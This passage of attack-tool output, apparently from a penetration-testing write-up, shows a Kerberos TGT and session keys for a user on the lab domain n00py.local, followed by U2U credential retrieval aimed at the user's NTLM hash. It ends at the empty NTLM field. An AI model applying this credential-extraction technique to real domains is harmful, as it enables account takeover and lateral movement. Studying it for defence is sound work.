 ServiceName : krbtgt/n00py.local
ServiceRealm : N00PY.LOCAL
UserName : esteban_da
UserRealm : N00PY.LOCAL
StartTime : 2/21/2022 2:52:14 PM
EndTime : 2/22/2022 12:52:14 AM
RenewTill : 2/28/2022 2:52:14 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : UTqr6s285qGq2WQEQ60uvQ==
ASREP (key) : A0C750632D1AAA7A9F846DE855D42468
*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM :